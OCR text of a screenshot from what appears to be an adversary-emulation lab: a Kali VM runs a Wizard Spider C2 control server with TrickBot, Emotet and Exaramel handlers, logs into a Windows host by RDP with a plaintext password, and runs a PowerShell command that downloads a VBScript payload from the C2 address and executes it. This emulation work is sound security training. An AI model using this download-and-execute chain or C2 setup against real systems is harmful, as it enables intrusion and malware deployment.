 KaLinux (Instantánea 1) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares xfreerdp lun, 07 de jul, 19:50 1
root@attacker: ~
Archivo Editar Ver Buscar Terminal Ayuda
root@attacker:~# xfreerdp +clipboard /u:oz\\judy /p:"Passw0rd!" /v:10.0.0.7
[19:37:43:785] [2959:2960] [INFO][com.freerdp.client.common.cmdline] - loading c
hannelEx cliprdr
[19:37:43:069] [2959:2960] [INFO][com.freerdp.gdi] - Local framebuffer format  P
IXEL_FORMAT_BGRX32
[19:37:43:069] [2959:2960] [INFO][com.freerdp.gdi] - Remote framebuffer format P
IXEL_FORMAT_RGB16
[19:37:43:117] [2959:2960] [INFO][com.winpr.clipboard] - initialized POSIX local
 file subsystem
[19:38:40:536] [2959:2965] [INFO][com.freerdp.client.x11] - skipping, empty data
 detected!!!
root@attacker: ~/Descargas/adversary_emulation_library/wizard_spider/Resources/control_...
Archivo Editar Ver Buscar Terminal Ayuda
root@attacker:~/Descargas/adversary_emulation_library/wizard_spider/Resources/co
ntrol_server# sudo ./controlServer
[INFO] 2025/07/07 19:37:30 Initializing REST API from config file:  ./config/
restAPI_config.yml
[SUCCESS] 2025/07/07 19:37:30 REST API configuration set
[INFO] 2025/07/07 19:37:30 Starting REST API server
[SUCCESS] 2025/07/07 19:37:30 REST API server is listening on:  127.0.0.1:9999
[INFO] 2025/07/07 19:37:30 Starting C2 handlers
[SUCCESS] 2025/07/07 19:37:30 Started simpleHTTP handler on 192.168.0.4:8080
[SUCCESS] 2025/07/07 19:37:30 Started HTTPS handler on 192.168.0.4:443
[SUCCESS] 2025/07/07 19:37:30 Started TrickBot handler on 192.168.0.4:447
[SUCCESS] 2025/07/07 19:37:30 Started Emotet handler on 192.168.0.4:80
[INFO] 2025/07/07 19:37:30 Starting Exaramel Handler
[SUCCESS] 2025/07/07 19:37:30 Started Exaramel handler on 192.168.0.4:8443
[INFO] 2025/07/07 19:37:30 Waiting for connections
FreeRDP: 10.0.0.7
Windows PowerShell
PS C:\Users\judy> Invoke-WebRequest -Uri http://192.168.0.4:8080/getFile/adb.txt -OutFile $env:AppData\adb.vbs
PS C:\Users\judy> cscript.exe $env:AppData\adb.vbs
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
Call to 'Create_Process_with_WMI' succeeded with exit code:  0
PS C:\Users\judy>
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Creating staging directory
Relaxing TLS settings
Downloading payload
Type here to search
17°C Nublado
7:50 PM
7/7/2025
1
Ctrl Derecho